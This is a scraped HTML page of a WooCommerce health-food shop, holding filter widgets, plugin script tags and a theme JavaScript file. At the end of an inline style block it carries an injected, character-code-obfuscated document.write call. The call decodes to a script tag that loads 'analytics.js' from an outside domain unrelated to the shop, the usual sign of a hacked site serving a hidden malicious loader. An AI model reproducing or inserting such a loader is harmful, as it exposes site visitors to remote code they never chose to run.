class="bapf_hide"><input data-name="Low GI" id="bapf_7_144" type="checkbox" value="144"><label for="bapf_7_144">Low GI</label></li><li class="bapf_hide"><input data-name="Mineral Rich" id="bapf_7_149" type="checkbox" value="149"><label for="bapf_7_149">Mineral Rich</label></li><li class="bapf_hide"><input data-name="Omega-3" id="bapf_7_34" type="checkbox" value="34"><label for="bapf_7_34">Omega-3</label></li><li class="bapf_hide"><input data-name="Sugar" id="bapf_7_357" type="checkbox" value="357"><label for="bapf_7_357">Sugar</label></li><li class="bapf_hide"><input data-name="Sugar free" id="bapf_7_57" type="checkbox" value="57"><label for="bapf_7_57">Sugar free</label></li><li class="bapf_hide"><input data-name="Vegan" id="bapf_7_145" type="checkbox" value="145"><label for="bapf_7_145">Vegan</label></li><li class="bapf_hide"><input data-name="Vitamin C" id="bapf_7_77" type="checkbox" value="77"><label for="bapf_7_77">Vitamin C</label></li></ul><span class="bapf_show_hide" data-show="Show value(s)" data-hide="Hide value(s)">Show value(s)</span></div></div></div>
<div class="bapf_sngl_hd_desktop berocket_single_filter_widget berocket_single_filter_widget_18078 " data-id="18078" style=""><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_kits" data-name="Detox Kit" id="bapf_8"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Detox Kit<i class="fa fa-chevron-up"></i><i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Detox" id="bapf_8_115" type="checkbox" value="115"><label for="bapf_8_115">Detox</label></li></ul></div></div></div>
</div>
<button class="prduct-filter-style"><span class="filter-icon"></span>Filter </button>
<div class="offer-new-wrapper">
<a href="https://shop.health-total.com/offers/" class="offer-page-link"><span class="offer-icon"></span>offfers</a>
</div>
</div>
</div><!-- #page -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/shop.health-total.com"}},{"@type":"ListItem","position":2,"item":{"name":"Health Food","@id":"https:\/\/shop.health-total.com\/product-category\/health-food\/"}}]}</script><div id="retainful-abandoned-cart-data" style="display: none !important;">[]</div>	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>jQuery(".prduct-filter-style").click(function(){jQuery("#ex").toggle();})</script>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://shop.health-total.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/main.min.css?ver=1.6.4.6' type='text/css' media='all' />
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7={"api":{"root":"https:\/\/shop.health-total.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e5b09bc7ca0489541115a8ac46d21a30","fragment_name":"wc_fragments_e5b09bc7ca0489541115a8ac46d21a30","request_timeout":"5000"};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='aws-script-js-extra'>var aws_vars={"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=2.94' id='aws-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/woocommerce.js?ver=6.1.1' id='scalia-woocommerce-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/respond.min.js?ver=1' id='scalia-respond-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/combobox.js?ver=6.1.1' id='scalia-combobox-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/checkbox.js?ver=6.1.1' id='scalia-checkbox-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.easing.js?ver=6.1.1' id='scalia-jquery-easing-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/modernizr.custom.js?ver=6.1.1' id='scalia-modernizr-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.dlmenu.js?ver=6.1.1' id='scalia-dl-menu-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/header.js?ver=6.1.1' id='scalia-header-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.lazyLoading.js?ver=6.1.1' id='scalia-lazy-loading-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.transform.js?ver=6.1.1' id='scalia-transform-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2' id='jquery-effects-drop-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.restable.js?ver=6.1.1' id='scalia-restable-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/easyResponsiveTabs.js?ver=6.1.1' id='scalia-responsive-tabs-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/odometer.js?ver=6.1.1' id='scalia-odometr-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.sticky.js?ver=6.1.1' id='scalia-sticky-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/functions.js?ver=6.1.1' id='scalia-scripts-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/fancyBox/jquery.mousewheel.pack.js?ver=6.1.1' id='mousewheel-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/fancyBox/jquery.fancybox.pack.js?ver=6.1.1' id='fancybox-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/fancyBox/jquery.fancybox-init.js?ver=6.1.1' id='fancybox-init-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/vc_elements_init.js?ver=6.1.1' id='scalia-vc_elements-js'></script>
<script type='text/javascript' id='wooco-frontend-js-extra'>var wooco_vars={"alert_selection":"Please select some product options before adding this combo to the cart.","alert_empty":"Please choose at least one product before adding this combo to the cart.","alert_min":"Please choose at least [min] in the whole products before adding this combo to the cart.","alert_max":"Please choose maximum [max] in the whole products before adding this combo to the cart.","price_text":"","change_image":"yes","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","price_saved":"saved","currency_symbol":"\u20b9","ver":"3.6.0"};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woo-combo-offers-pro/assets/js/frontend.js?ver=3.6.0' id='wooco-frontend-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' id='berocket_aapf_widget-script-js-extra'>var the_ajax_script={"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.4.6","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/shop.health-total.com\/product-category\/health-food","ajaxurl":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","product_cat":"health-food","product_taxonomy":"product_cat|health-food","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};var the_ajax_script={"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.4.6","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/shop.health-total.com\/product-category\/health-food","ajaxurl":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","product_cat":"health-food","product_taxonomy":"product_cat|health-food","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};var the_ajax_script={"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.4.6","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/shop.health-total.com\/product-category\/health-food","ajaxurl":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","product_cat":"health-food","product_taxonomy":"product_cat|health-food","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};var the_ajax_script={"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.4.6","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/shop.health-total.com\/product-category\/health-food","ajaxurl":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","product_cat":"health-food","product_taxonomy":"product_cat|health-food","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};var the_ajax_script={"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.4.6","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/shop.health-total.com\/product-category\/health-food","ajaxurl":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","product_cat":"health-food","product_taxonomy":"product_cat|health-food","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};var the_ajax_script={"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.4.6","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/shop.health-total.com\/product-category\/health-food","ajaxurl":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","product_cat":"health-food","product_taxonomy":"product_cat|health-food","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=1.6.4.6' id='berocket_aapf_widget-script-js'></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids();}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return;}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return;}
imgs=mutation.addedNodes[i].getElementsByTagName('img');iframes=mutation.addedNodes[i].getElementsByTagName('iframe');rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');if(0===imgs.length&&0===iframes.length&&0===rocket_lazy.length){return;}
lazyLoadInstance.update();}});});var b=document.getElementsByTagName("body")[0];var config={childList:true,subtree:true};observer.observe(b,config);}},false);</script><script data-no-minify="1" async src="https://shop.health-total.com/wp-content/plugins/rocket-lazy-load/assets/js/11.0.6/lazyload.min.js"></script>
<script>var acc=document.getElementsByClassName("accordion");var i;for(i=0;i<acc.length;i++){acc[i].addEventListener("click",function(){this.classList.toggle("active");var panel_detx=this.nextElementSibling;if(panel_detx.style.display==="block"){panel_detx.style.display="none";}else{panel_detx.style.display="block";}});}</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/functions.js?ver=6.1.1
body_size: 3904
content:
(function($){var ua=navigator.userAgent.toLowerCase(),platform=navigator.platform.toLowerCase(),UA=ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/)||[null,'unknown',0],mode=UA[1]=='ie'&&document.documentMode;var Browser={name:(UA[1]=='version')?UA[3]:UA[1],Platform:{name:ua.match(/ip(?:ad|od|hone)/)?'ios':(ua.match(/(?:webos|android)/)||platform.match(/mac|win|linux/)||['other'])[0]},};function getOffset(elem){if(elem.getBoundingClientRect&&Browser.Platform.name!='ios'){var bound=elem.getBoundingClientRect(),html=elem.ownerDocument.documentElement,htmlScroll=getScroll(html),elemScrolls=getScrolls(elem),isFixed=(styleString(elem,'position')=='fixed');return{x:parseInt(bound.left)+elemScrolls.x+((isFixed)?0:htmlScroll.x)-html.clientLeft,y:parseInt(bound.top)+elemScrolls.y+((isFixed)?0:htmlScroll.y)-html.clientTop};}
var element=elem,position={x:0,y:0};if(isBody(elem))return position;while(element&&!isBody(element)){position.x+=element.offsetLeft;position.y+=element.offsetTop;if(Browser.name=='firefox'){if(!borderBox(element)){position.x+=leftBorder(element);position.y+=topBorder(element);}
var parent=element.parentNode;if(parent&&styleString(parent,'overflow')!='visible'){position.x+=leftBorder(parent);position.y+=topBorder(parent);}}else if(element!=elem&&Browser.name=='safari'){position.x+=leftBorder(element);position.y+=topBorder(element);}
element=element.offsetParent;}
if(Browser.name=='firefox'&&!borderBox(elem)){position.x-=leftBorder(elem);position.y-=topBorder(elem);}
return position;};function getScroll(elem){return{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop};};function getScrolls(elem){var element=elem.parentNode,position={x:0,y:0};while(element&&!isBody(element)){position.x+=element.scrollLeft;position.y+=element.scrollTop;element=element.parentNode;}
return position;};function styleString(element,style){return $(element).css(style);};function styleNumber(element,style){return parseInt(styleString(element,style))||0;};function borderBox(element){return styleString(element,'-moz-box-sizing')=='border-box';};function topBorder(element){return styleNumber(element,'border-top-width');};function leftBorder(element){return styleNumber(element,'border-left-width');};function isBody(element){return(/^(?:body|html)$/i).test(element.tagName);};$('#site-header.animated-header').headerAnimation();if(Modernizr.touch){jQuery('body').addClass('lazy-disabled');}
if(!$('body').hasClass('lazy-disabled')){if($.support.opacity){if($(window).width()>800){$('.wpb_text_column.wpb_animate_when_almost_visible.wpb_fade').each(function(){$(this).wrap('<div class="lazy-loading"></div>').addClass('lazy-loading-item').data('ll-effect','fading');});$('.sc-list.lazy-loading').each(function(){$(this).data('ll-item-delay','200');$('li',this).addClass('lazy-loading-item').data('ll-effect','slide-right');});$.lazyLoading();}}}
function fix_megamenu_position(){$('#primary-menu > li.megamenu-enable').each(function(){var $item=$('> ul',this);if($item.length==0)return;var self=$('> ul',this).get(0);$item.addClass('without-transition');$item.removeClass('megamenu-masonry-inited').removeClass('megamenu-fullwidth').css({left:0,width:'auto',height:'auto'});$(' > li',$item).css({left:0,top:0}).each(function(){var old_width=$(this).data('old-width')||-1;if(old_width!=-1)
$(this).width(old_width).data('old-width',-1);});if($('#primary-navigation .menu-toggle').is(':visible'))
return;var $container=$item.closest('.container');var container_width=$container.width();var container_padding_left=parseInt($container.css('padding-left'));var container_padding_right=parseInt($container.css('padding-right'));var megamenu_width=$item.outerWidth();var parent_width=$item.parent().outerWidth();if(megamenu_width>container_width){megamenu_width=container_width;var new_megamenu_width=container_width-parseInt($item.css('padding-left'))-parseInt($item.css('padding-right'));$item.addClass('megamenu-fullwidth').width(new_megamenu_width);var columns=$item.data('megamenu-columns')||4;var column_width=(new_megamenu_width-(columns-1)*parseInt($(' > li:first',$item).css('margin-left')))/columns;$(' > li',$item).each(function(){$(this).data('old-width',$(this).width()).width(column_width);});}
if(megamenu_width>parent_width)
var left=-(megamenu_width-parent_width)/2;else
var left=0;var container_offset=getOffset($container[0]);var megamenu_offset=getOffset(self);if((megamenu_offset.x-container_offset.x-container_padding_left+left)<0)
left=-(megamenu_offset.x-container_offset.x-container_padding_left);if((megamenu_offset.x+megamenu_width+left)>(container_offset.x+$container.outerWidth()-container_padding_right)){left-=(megamenu_offset.x+megamenu_width+left)-(container_offset.x+$container.outerWidth()-container_padding_right);}
$item.css('left',left).css('left');if($item.hasClass('megamenu-masonry')){var positions={};var max_bottom=0;$item.width($item.width());var new_row_height=$('.megamenu-new-row',$item).outerHeight()+parseInt($('.megamenu-new-row',$item).css('margin-bottom'));$('> li.menu-item',$item).each(function(){var pos=$(this).position();if(positions[pos.left]!=null&&positions[pos.left]!=undefined){var top_position=positions[pos.left];}else{var top_position=pos.top;}
positions[pos.left]=top_position+$(this).outerHeight()+new_row_height;if(positions[pos.left]>max_bottom)
max_bottom=positions[pos.left];$(this).css({left:pos.left,top:top_position})});$item.height(max_bottom-new_row_height-parseInt($item.css('padding-top')));$item.addClass('megamenu-masonry-inited');}
$item.removeClass('without-transition');});}
